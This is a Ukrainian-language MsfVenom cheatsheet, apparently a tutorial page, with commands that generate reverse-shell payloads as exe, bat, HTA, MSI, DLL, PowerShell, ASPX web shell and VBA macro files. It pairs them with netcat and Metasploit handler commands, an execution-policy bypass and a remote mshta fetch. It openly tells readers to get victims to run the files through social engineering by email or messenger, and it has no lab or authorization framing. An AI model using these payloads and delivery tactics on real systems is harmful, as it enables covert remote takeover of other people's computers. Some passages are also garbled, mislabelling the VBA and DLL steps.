MsfVenom Cheatsheet

MsfVenom – це автономний генератор payload для Metasploit, який також замінює msfpayload та msfencode.

TOOLS FOR FIND VULNERABILITY

MsfVenom Cheatsheet

Вимоги:

- Kali Linux

- Windows Machine

Синтаксис MsfVenom

MsfVenom – це автономний генератор payload для Metasploit, який також замінює msfpayload та msfencode.

Payload та його типи



Payload – це шкідливі скрипти, які зловмисник використовує для взаємодії з цільовою машиною з метою її компрометації. Msfvenom підтримує наступні платформи та формати для генерації payload: Вихідний формат може бути у вигляді виконуваних файлів, таких як exe, php, dll, або у вигляді однорядкових команд.

Виконувальний payload (exe)

Тип корисного навантаження: Stager



Якщо виконати наступну команду, то ви створите шкідливий exe-файл, який є звичайним розширенням для запуску на Windows.



msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3 lport=443 -f exe > shell.exe

Весь шкідливий код буде записаний у файлі shell.exe та збережений на вашій машині Kali.

Поділіться цим файлом за допомогою тактики соціальної інженерії (закиньте його через пошти або соц месенджери, щоб його запустили на своєму компі власники системи windows). Тим часом запустіть netcat as слухач для захоплення зворотних з'єднань.









nc -lvp 443

Той хто відкриє файл або постукається на вашу систему, буде видно в відповіді хто саме стукається через цю команду.

Я навіть постукався з Mac OS, ось який буде результат при прослуховувані зворотнього звʼязку

Пакетний файл Powershell

Тип корисного навантаження: Stager



Виконайте таку команду, щоб створити зловмисний пакетний файл із розширенням .bat, який підходить для DOS і Windows.

msfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.3 lport=443 > shell.bat

Весь шкідливий код буде записаний у файл shell.bat і збережено на kali з назвою shell.bat .

Поділіться цим файлом за допомогою тактики соціальної інженерії (закиньте його через пошти або соц месенджери, щоб його запустили на своєму компі власники системи windows). Тим часом запустіть netcat as слухач для захоплення зворотних з'єднань.

nc -lvp 443

Той хто відкриє файл або постукається на вашу систему, буде видно в відповіді хто саме стукається через цю команду.

Корисне навантаження програми HTML (HTA)

Тип корисного навантаження: Stager

Програма HTML (HTA) — це програма Microsoft Windows, вихідний код якої складається з HTML, Динамічний HTML і одна або кілька мов сценаріїв, які підтримуються Internet Explorer, наприклад VBScript або JScript.

Виконайте таку команду, щоб створити шкідливий файл HTA. Розширення імені файлу .hta використовується в DOS і Windows.



msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3 lport=443 -f hta-psh > shell.hta

Весь шкідливий код буде записаний у файлі shell.hta і збережений на вашій машинці. Використовуйте HTTP-сервер Python для обміну файлами.

HTA виконується за допомогою програми mshta.exe або подвійним клацанням миші на файлі.

mshta http://192.168.1.3/shell.hta

тобто ми стукаємось на нашу калі лікунс, де лежить створений нами файл з вразливим кодом.

А той хто або постукався на машину через mshta або відкив файл, то ми побачимо у зворотноьму з’єднанні через слухач Netcat, який працював у фоновому режимі і раніше.

nc -lvp 443

Microsoft Installer Payload (MSI)

Windows Installer також відомий як Microsoft Installer. Файл MSI – це пакет Windows, який надає відомості про інсталяцію, наприклад програми, які потрібно інсталювати. Це може бути використовується для встановлення оновлень Windows або стороннього програмного забезпечення, як і exe. Виконайте наступну команду для створення шкідливого файлу MSI із розширенням імені файлу shell.msi, використовується в DOS і Windows. Переносимо за допомогою соц інженерії шкідливий код у цільову систему та запускаємо його.

msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3 lport=443 -f msi > shell.msi

Використовуйте команду msiexec, щоб запустити файл MSI або багато разів клікаємо для запуску.

msiexec /quiet /qn /i shell.msi

А тим часом дивимось на прослуховування в Netcat.

Бібліотека динамічного посилання (DLL)

Тип корисного навантаження: Stager

DLL — це бібліотека, яка містить код і дані, які можуть використовуватися більш ніж однією програмою. Виконайте таку команду, щоб створити шкідливий dll-файл. використовується в DOS і Windows. Передайте шкідливий код у цільову систему та запустіть його.

msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3 lport=443 -f dll > shell.dll

Використовуйте команду rundll32, щоб запустити файл MSI або декілька раз клікнути.

rundll32.exe shell.dll,0

А тим часом дивимось на прослуховування в Netcat.





Корисне навантаження Powershell (psh-cmd)

Тип корисного навантаження: Stager

Формат – psh, psh-net, psh-reflection або psh-cmd. Згенероване корисне навантаження для форматів psh, psh-net і psh-reflection має розширення .ps1, а створене корисне навантаження для формату psh-cmd має розширення .cmd. Інакше ви можете безпосередньо виконати raw код у командному рядку цільової системи.

msfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.3 lport=443 -f psh-cmd -f raw

Виконайте таку команду, щоб створити необроблений код для шкідливої програми PowerShell. Для виконання скопіюйте згенерований код і вставте його в командний рядок Windows. Це принесе зворотне з’єднання через слухач netcat, який працював у фоновому режимі підключення. Зверніть увагу, тут ми вже не файл створюємо, а код, який треба заставити виконати на машині жертви.





Корисне навантаження Powershell (ps1)

Тип корисного навантаження: Stager

Файл PS1 — це сценарій, який використовується Windows PowerShell. Файли PS1 схожі на файли .BAT і .CMD, за винятком того, що вони виконуються в Windows PowerShell замість командного рядка. Виконати наступну команду для створення шкідливого сценарію PS1 із розширенням імені файлу. PS1. Використовується в Windows PowerShell.

msfvenom -p windows/x64/meterpreter_reverse_https lhost=192.168.1.3 lport=443 -f psh > shell.ps1

Оскільки типом зворотної оболонки є meterpreter, нам потрібно запустити exploit/multi/handler всередині Фреймворку Metasploit.

Політика виконання PowerShell — це функція безпеки, яка контролює умови, за яких PowerShell завантажує конфігураційні файли та запускає сценарії. Ця функція допомагає запобігти виконанню шкідливих сценаріїв. Це запобігає запуску всіх сценарій, включаючи файли форматування та конфігурації (.ps1xml), сценарій модуля файли (.psm1) і профілі PowerShell (.ps1).

Додаткова інформація доступна тут.

Щоб виконати сценарій PS1, вам потрібно обійти політику виконання, виконавши наступну команду в Windows PowerShell і виконати сценарій.

powershell -ep bypass

.shell.ps1



За допомогою фреймворку metasploit, виконуємо такі команди:

msfconsole - запуск фреймворку

use exploit/multi/handler - використання експлойту

set lhost 192.168.1.3 - зберігаємо хост

set lport 443 - зберігаємо порт

set payload windows/x64/meterpreter_reverse_https - зберігаємо набір пейлоудів

exploit - запускаємо експлойт, та чекаємо успішного відпрацювання

sysinfo - дивимось в інфо про систему, якщо ми підконектились до жертви

Як це приблизно виглядає, нижче на зображені.



Корисне навантаження веб-оболонки (ASPX)

Тип корисного навантаження: Stageless

Файл ASPX — це файл Active Server Page Extended для платформи Microsoft ASP.NET. Коли URL переглядаються, ці сторінки відображаються у веб-браузері користувача. «Веб-форми .NET» — інша їх назва.

Виконайте наступну команду, щоб створити шкідливий сценарій aspx із розширенням імені файлу. aspx.

msfvenom -p windows/x64/meterpreter/reverse_https lhost=192.168.1.3 lport=443 -f aspx > shell.aspx

І тут також, оскільки зворотним типом оболонки є meterpreter, нам потрібно запустити exploit/multi/handler всередині metasploit.



Ви можете тепер завантажити створений вразливий файл, для подальшого використання вразливості необмеженого завантаження файлів на сервер, де є можливість дірка до потенційної атаки, якщо метою є IIS Web Сервер. Бачите палоудер, завантажуєте в нього файл, пробуєте в урлі тепер перейти на цей файл, додавши його в шлях, ну впринципі, як показано знизу на зображені.

Команди які потрібно буде виконати в метасплоіті, тут я тільки прикладу команди, як це робити робив вище скрін.

msfconsole

use exploit/multi/handler

set lhost 192.168.1.3

set lport 443

set payload windows/x64/meterpreter/reverse_https

exploit

sysinfo

Як тільки зловмисник виконає шкідливий скрипт, він отримає зворотне з'єднання через сеанс meterepreter







Visual Basic (.vba)

Тип корисного навантаження: Stageless

VBA — це розширення файлу, яке зазвичай асоціюється з Visual Basic, яке підтримує такі програми від Microsoft як Microsoft Excel, Office, PowerPoint, Word і Publisher. Він використовується для створення «макросів», які виконуються всередині Excel. Зловмисник користується перевагами цих функцій і створює шкідливий сценарій VB для виконання макропрограма з Microsoft Excel.

Виконайте наведену нижче команду, щоб створити шкідливий сценарій aspx із розширенням назви файлу.aspx, виконуватимуться для макросів в Microsoft Excel.

msfvenom -p windows/x64/meterpreter/reverse_https lhost=192.168.1.3 lport=443 -f vba





Тепер ми відкриваємо нашу робочу книгу, у яку введено шкідливі макроси.

Як тільки зловмисник виконає шкідливий скрипт у жертви, він отримає зворотне з'єднання через сеанс meterepreter.

Також треба буде запустити местасплоіт і використати експлоіт exploit/multi/handler.

use exploit/multi/handler

set payload

windows/x64/meterpreter/reverse_https

set lhost 192.168.1.3

set lport 443

exploit

sysinfo